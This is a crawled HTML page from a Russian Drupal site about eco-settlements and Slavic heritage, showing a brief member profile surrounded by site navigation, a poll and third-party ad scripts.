

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rodnoe.org/profile/profile_/%D1%84%D0%B5%D1%80%D0%BC%D0%B5%D1%80
body_size: 7094
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Профессия пользователя | Родное</title>
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="/misc/favicon.ico" type="image/x-icon" />
  
  <link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css/css_1a2556681d712e8fa8cf9ce77fd3b6f1.css" />
  <script type="text/javascript" src="/sites/default/files/js/js_18a6212adc3d093073d6d75b0a1c58dc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "cronCheck": 1769024920 });
//--><!]]>
</script>
<noscript><a href="http://hostermonster.com" title="Unlimited Hosting" rel="follow">Unlimited Hosting</a><a href="http://prowebcreative.com/free-drupal-themes" title="Free Drupal Themes" rel="follow">Free Drupal Themes</a><a href="http://freethemesdrupal.com" title="Free Drupal Themes" rel="follow">Free Drupal Themes</a></noscript>  <!--[if IE 6]><link rel="stylesheet" href="/themes/drupal_pwc005_finance/style.ie6.css" type="text/css" /><![endif]-->  
  <!--[if IE 7]><link rel="stylesheet" href="/themes/drupal_pwc005_finance/style.ie7.css" type="text/css" media="screen" /><![endif]-->
  <script type="text/javascript"> </script>
</head>

<body>
<div class="PageBackgroundGlare">
    <div class="PageBackgroundGlareImage"></div>
</div><center><script src=http://www.waylove.ru/rek2.php></script></center>
<div class="Main">
<div class="Sheet">
    <div class="Sheet-tl"></div>
    <div class="Sheet-tr"></div>
    <div class="Sheet-bl"></div>
    <div class="Sheet-br"></div>
    <div class="Sheet-tc"></div>
    <div class="Sheet-bc"></div>
    <div class="Sheet-cl"></div>
    <div class="Sheet-cr"></div>
    <div class="Sheet-cc"></div>
    <div class="Sheet-body">
    <div class="nav">
	    <div class="l"></div>
	    <div class="r"></div>
	    <ul class="artmenu"><li class="leaf first"><a href="http://www.rodnoe.org/" title="Перейти на главную страницу"><span class="l"></span><span class="r"></span><span class="t">На главную</span></a></li>
<li class="leaf"><a href="http://www.rodnoe.org/node/351" title="Карта сайта"><span class="l"></span><span class="r"></span><span class="t">Карта сайта</span></a></li>
<li class="leaf"><a href="http://www.rodnoe.org/node/351" title="Статьи"><span class="l"></span><span class="r"></span><span class="t">Статьи</span></a></li>
<li class="leaf"><a href="http://www.rodnoe.org/tracker/" title="Перейти к новым публикациям"><span class="l"></span><span class="r"></span><span class="t">Публикации</span></a></li>
<li class="leaf"><a href="http://www.rodnoe.org/profile/" title="Участники нашего сообщества"><span class="l"></span><span class="r"></span><span class="t">Сообщество</span></a></li>
<li class="leaf"><a href="http://www.rodnoe.org/forum" title="Наш главный форум для общения"><span class="l"></span><span class="r"></span><span class="t">Форум</span></a></li>
<li class="leaf"><a href="http://www.rodnoe.org/poll/" title="Голосования на сайте"><span class="l"></span><span class="r"></span><span class="t">Голосования</span></a></li>
<li class="leaf"><a href="http://www.rodnoe.org/blog/" title="Дневники наших авторов"><span class="l"></span><span class="r"></span><span class="t">Дневники</span></a></li>
<li class="leaf"><a href="http://www.rodnoe.org/node/353" title="Библиотека"><span class="l"></span><span class="r"></span><span class="t">Библиотека</span></a></li>
<li class="leaf"><a href="http://www.rodnoe.org/node/385" title="Фотоальбом"><span class="l"></span><span class="r"></span><span class="t">Фото</span></a></li>
<li class="leaf last"><a href="http://www.rodnoe.org/search/" title="Развёрнутый поиск по всему сайту"><span class="l"></span><span class="r"></span><span class="t">Поиск</span></a></li>
</ul>    </div>
<div class="Header">
    <div class="Header-jpeg"><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="998" height="225" id="verh" align="middle">
<param name="wmode" value="opaque">
<param name="movie" value="http://www.rodnoe.org/verh.swf" wmode="opaque" /><param name="quality" value="high" /><param name="bgcolor" value="#ffffff" /><embed src="http://www.rodnoe.org/verh.swf" quality="high" bgcolor="#ffffff" width="998" height="225" name="verh" align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></div>
<div class="logo">
     </div>
</div>

      <table class="position" width="100%" cellpadding="0" cellspacing="0" border="0">
        <tr valign="top">
          <td width="33%"><div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Форум об экопоселениях</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<div style="height:35px; width:40px; float:left"><img src="/themes/drupal_pwc005_finance/images/9.png"></div><div>Давайте поговорим об экопоселениях на <a href="http://www.rodnoe.org/forum/">нашем форуме</a>.</div>
	    </div>
	</div>
	

    </div>
</div>
</td>
          <td width="33%"><div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Создайте свой дневник</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<div style="height:35px; width:40px; float:left"><img src="/themes/drupal_pwc005_finance/images/8.png"></div><div>Вы можете создать <a href="http://www.rodnoe.org/blog">свой дневник (блог)</a> на нашем сайте.</div>
	    </div>
	</div>
	

    </div>
</div>
</td>
          <td><div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Древняя Русь, её истинная история и Вера</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<div style="height:35px; width:40px; float:left"><img src="/themes/drupal_pwc005_finance/images/7.png"></div><div>Вся правда о нашей славянской истории - <a href="http://www.rodnoe.org/taxonomy/term/28/">О древней Руси</a>.</div>
	    </div>
	</div>
	

    </div>
</div>
</td>
        </tr>
      </table><div class="contentLayout">
<div class="sidebar1"><div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Реклама</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<script src=http://www.waylove.ru/rek.php></script>

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t57.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</center>
	    </div>
	</div>
	

    </div>
</div>
<div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Природа и Человек</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<script type="text/javascript">
teasernet_blockid = 628134;
teasernet_padid = 263709;
</script>
<script type="text/javascript" src="http://keqrd.top/33w09f68a7c1b6fff1.js"></script>
<br>
<center>
<img src="/themes/drupal_pwc005_finance/images/1.jpg"><br>
Родовая Земля - это метод исцеления общества<br>
<img src="/themes/drupal_pwc005_finance/images/3.jpg"><br>
Природа - лучший лекарь, целитель и доктор. Она как мать врачует наши тела и души<br>
<img src="/themes/drupal_pwc005_finance/images/4.jpg"><br>
Экопоселения - это выход из тупика цивилизации
</center>
	    </div>
	</div>
	

    </div>
</div>
<div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Разделы сайта</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		
<ul>
<li><a href="/taxonomy/term/23">Экопоселения и РП</a> (44)
<ul>
<li><a href="/taxonomy/term/22">Жизнеобеспечение</a> (42)
</li>
</ul>
<li><a href="/taxonomy/term/26">Сад и огород</a> (30)</li>
<li><a href="/taxonomy/term/24">Целительство</a> (57)</li>
<li><a href="/taxonomy/term/25">Правильное питание</a> (98)</li>
<li><a href="/taxonomy/term/27">Дары Природы</a> (71)</li>
<li><a href="/taxonomy/term/28">Древняя Русь</a> (47)
<ul>
<li><a href="/taxonomy/term/29">Вера в древней Руси</a> (65)</li>
<li><a href="/taxonomy/term/31">Обычаи на Руси</a> (19)</li>
<li><a href="/taxonomy/term/30">Праздники на Руси</a> (8)
</li>
</ul>
<li><a href="/taxonomy/term/32">Счастливая семья</a> (26)
<ul>
<li><a href="/taxonomy/term/33">Институт брака</a> (9)</li>
<li><a href="/taxonomy/term/34">Воспитание детей</a> (56)
</li>
</ul>
<li><a href="/taxonomy/term/35">Родноверие</a> (1)</li>
<li><a href="/taxonomy/term/36">Обо всём на свете</a> (17)
	    </div>
	</div>
	

    </div>
</div>
<div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Навигация</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<ul class="menu"><li class="collapsed first"><a href="/blog">Дневники</a></li>
<li class="leaf"><a href="http://www.rodnoe.org/node/353" title="Библиотека">Библиотека</a></li>
<li class="leaf"><a href="http://www.rodnoe.org/node/385" title="Фотоальбом">Фотоальбом</a></li>
<li class="collapsed"><a href="/poll">Опросы</a></li>
<li class="leaf active-trail"><a href="/profile" title="Пользователи">Пользователи</a></li>
<li class="leaf"><a href="/forum">Форумы</a></li>
<li class="leaf"><a href="/tracker" title="Новое на сайте">Новые публикации</a></li>
<li class="leaf last"><a href="/contact" title="Отправить письмо">Почта</a></li>
</ul>
	    </div>
	</div>
	

    </div>
</div>
<div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Вход на сайт</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<form action="/profile/profile_/%D1%84%D0%B5%D1%80%D0%BC%D0%B5%D1%80?destination=profile%2Fprofile_%2F%D1%84%D0%B5%D1%80%D0%BC%D0%B5%D1%80"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Имя пользователя: <span class="form-required" title="Обязательное поле">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Пароль: <span class="form-required" title="Обязательное поле">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<button type="submit" name="op" id="edit-submit" value="Вход в систему"  class="Button form-submit"><span class="btn"><span class="l"></span><span class="r"></span><span class="t">Вход в систему</span></span></button><div class="item-list"><ul><li class="first"><a href="/user/register" title="Создать новую учетную запись пользователя.">Регистрация</a></li>
<li class="last"><a href="/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-6d109b4c0e7b1970f459432bd823011f" value="form-6d109b4c0e7b1970f459432bd823011f"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>

	    </div>
	</div>
	

    </div>
</div>
<div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Опрос</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<form action="/blog/1098"  accept-charset="UTF-8" method="post" id="poll-view-voting">
<div><div class="poll">
  <div class="vote-form">
    <div class="choices">
              <div class="title">Часто ли вы бываете на природе?:</div>
            <div class="form-radios"><div class="form-item" id="edit-choice-0-wrapper">
 <label class="option" for="edit-choice-0"><input type="radio" id="edit-choice-0" name="choice" value="0"   class="form-radio" /> Часто</label>
</div>
<div class="form-item" id="edit-choice-1-wrapper">
 <label class="option" for="edit-choice-1"><input type="radio" id="edit-choice-1" name="choice" value="1"   class="form-radio" /> Практически живу в природе</label>
</div>
<div class="form-item" id="edit-choice-2-wrapper">
 <label class="option" for="edit-choice-2"><input type="radio" id="edit-choice-2" name="choice" value="2"   class="form-radio" /> Не часто</label>
</div>
<div class="form-item" id="edit-choice-3-wrapper">
 <label class="option" for="edit-choice-3"><input type="radio" id="edit-choice-3" name="choice" value="3"   class="form-radio" /> Совсем не бываю</label>
</div>
<div class="form-item" id="edit-choice-4-wrapper">
 <label class="option" for="edit-choice-4"><input type="radio" id="edit-choice-4" name="choice" value="4"   class="form-radio" /> От случая к случаю</label>
</div>
</div>    </div>
    <button type="submit" name="op" id="edit-vote" value="Голос"  class="Button form-submit"><span class="btn"><span class="l"></span><span class="r"></span><span class="t">Голос</span></span></button>  </div>
    <input type="hidden" name="form_build_id" id="form-77e6839241f263eff49c2803eb18a9a9" value="form-77e6839241f263eff49c2803eb18a9a9"  />
<input type="hidden" name="form_id" id="edit-poll-view-voting" value="poll_view_voting"  />
</div>

</div></form>

	    </div>
	</div>
	

    </div>
</div>
<div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Комментарии</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<div class="item-list"><ul><li class="first"><a href="/node/893#comment-403">Подготовка к проведению 8-го открытого всебеларусского Форума</a><br />11 лет 50 недель назад</li>
<li><a href="/node/896#comment-402">http://z-e-n.ru</a><br />12 лет 39 недель назад</li>
<li><a href="/node/989#comment-399">Спасибо за подсказки.</a><br />12 лет 33 недели назад</li>
<li><a href="/node/907#comment-397">С 1-4 июня в Тетеревском Коше</a><br />13 лет 34 недели назад</li>
<li><a href="/node/47#comment-394">Моя душа, как странница
</a><br />13 лет 34 недели назад</li>
<li><a href="/node/395#comment-393">Слушайте, интересно звучит!</a><br />13 лет 35 недель назад</li>
<li><a href="/node/907#comment-392">Место вообще шикарное, точно</a><br />13 лет 37 недель назад</li>
<li><a href="/node/835#comment-391">Хорошая статья.</a><br />13 лет 37 недель назад</li>
<li><a href="/node/923#comment-390">Спасибо за интересный</a><br />13 лет 37 недель назад</li>
<li class="last"><a href="/node/616#comment-389">Весьма                       </a><br />13 лет 37 недель назад</li>
</ul></div>
	    </div>
	</div>
	

    </div>
</div>
<div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Поиск</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<form action="/profile/profile_/%D1%84%D0%B5%D1%80%D0%BC%D0%B5%D1%80"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Поиск на сайте: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Введите ключевые слова для поиска." class="form-text" />
</div>
<button type="submit" name="op" id="edit-submit-1" value="Поиск"  class="Button form-submit"><span class="btn"><span class="l"></span><span class="r"></span><span class="t">Поиск</span></span></button><input type="hidden" name="form_build_id" id="form-71af927dbf2eea7c0490063ecfc59e8d" value="form-71af927dbf2eea7c0490063ecfc59e8d"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>

	    </div>
	</div>
	

    </div>
</div>
<div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Ссылки</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<a href="http://om-aum.ru">Аум</a>, 
<a href="http://www.ra-om.ru">Ра-Ом</a>, 
<a href="http://z-e-n.ru">Дзен</a>, 
<a href="http://www.waylove.ru">Любовь</a>, 
<a href="http://izmereniesveta.ru">Измерение Света</a>, 
<a href=http://www.youryoga.org>Йога</a>, 
<a href="http://www.sverhrazum.org">Сверхразум</a>, 
<a href="http://www.ezo-dom.ru">Эзотерика</a>, 
<a href="http://www.pro-svetlenie.ru">Самопознание</a>, 
<a href="http://www.poleznoe.org">Полезное</a>, 
<a href="http://www.prosvetlenie.org">Просветление</a>
<br>

	    </div>
	</div>
	

    </div>
</div>
</div><div class="content">


<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"></div>
    <div class="Post-bl"></div>
    <div class="Post-br"></div>
    <div class="Post-tc"></div>
    <div class="Post-bc"></div>
    <div class="Post-cl"></div>
    <div class="Post-cr"></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner">
<div class="PostContent">

<div class=breadcrumb><a href=http://www.rodnoe.org/>&#1043;&#1083;&#1072;&#1074;&#1085;&#1072;&#1103;</a></div>
<div id="profile">
  <div class="profile">
  <div class="picture">
  </div>

  <div class="name">
    <a href="/user/116" title="Информация о пользователе.">alesadr</a>  </div>

      <div class="field">
      <a href="/profile/profile_3/%D0%AF%20%D0%BF%D1%80%D0%BE%D0%B6%D0%B8%D0%B2%D0%B0%D1%8E%20%D0%B2%20%D1%8D%D0%BA%D0%BE%D0%BF%D0%BE%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B8%20%D0%BF%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%BD%D0%BE">Я проживаю в экопоселении постоянно</a>    </div>
      <div class="field">
      <a href="/profile/profile_4/%D0%A1%D0%BE%D1%81%D1%82%D0%BE%D1%8E%20%D0%B2%20%D0%B1%D1%80%D0%B0%D0%BA%D0%B5">Состою в браке</a>    </div>
      <div class="field">
      <p></p><p>улучшнтЬ качество своей жизни</p>
    </div>
      <div class="field">
      <p></p><p>люблю жизнЬ</p>
    </div>
  
</div>
</div>

</div>
<div class="cleared"></div>

</div>

    </div>
</div>
</div>
<div class="sidebar2"><div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Экопоселения</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<script type="text/javascript">
teasernet_blockid = 628117;
teasernet_padid = 263709;
</script>
<script type="text/javascript" src="http://keqrd.top/d8/c00ae51d3/f/3.js"></script>

<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="164" height="118" id="verh" align="middle">
<param name="wmode" value="opaque">
<param name="movie" value="http://www.rodnoe.org/logos.swf" wmode="opaque" /><param name="quality" value="high" /><param name="bgcolor" value="#ffffff" /><embed src="http://www.rodnoe.org/logos.swf" quality="high" bgcolor="#ffffff" width="164" height="118" name="verh" align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object><p>Экопоселения решают практически все проблемы, накопившиеся за время существования технократической цивилизации</p>
	    </div>
	</div>
	

    </div>
</div>
<div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Новое на форуме</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<div class="item-list"><ul><li class="first"><a href="/node/1018">Семинар-экскурсия &quot;Два подхода к пермакультуре&quot;</a></li>
<li><a href="/node/1015">Двойная Пирамида</a></li>
<li><a href="/node/1014">Приглашаем в поселение</a></li>
<li><a href="/node/1013">Пермакультура в действии</a></li>
<li class="last"><a href="/node/1010">История о встрече с таёжным старцем и о естественном природном питании.</a></li>
</ul></div><div class="more-link"><a href="/forum" title="Прочитать свежие обсуждения форума.">подробнее</a></div>
	    </div>
	</div>
	

    </div>
</div>
<div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Сейчас на сайте</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		Сейчас на сайте <em>0 пользователей</em> и <em>1 гость</em>.
	    </div>
	</div>
	

    </div>
</div>
<div class="Block">
    <div class="Block-body">

	<div class="BlockHeader">
		    <div class="l"></div>
		    <div class="r"></div>
		    <div class="header-tag-icon">
		        <div class="t">	
			Новое в блогах</div>
		    </div>
		</div>    
			
<div class="BlockContent">
	    <div class="BlockContent-tl"></div>
	    <div class="BlockContent-tr"></div>
	    <div class="BlockContent-bl"></div>
	    <div class="BlockContent-br"></div>
	    <div class="BlockContent-tc"></div>
	    <div class="BlockContent-bc"></div>
	    <div class="BlockContent-cl"></div>
	    <div class="BlockContent-cr"></div>
	    <div class="BlockContent-cc"></div>
	    <div class="BlockContent-body">
	  
		<div class="item-list"><ul><li class="first"><a href="/node/1007">Высокая грядка без углубления</a></li>
<li><a href="/node/1006">Углубленная высокая грядка</a></li>
<li><a href="/node/1005">Идеи организации декоративного огорода</a></li>
<li><a href="/node/1004">Однолетние, двулетние и многолетние пряные травы</a></li>
<li><a href="/node/1003">Огородная эстетика</a></li>
<li><a href="/node/1002">Огородная эстетика: строим композицию</a></li>
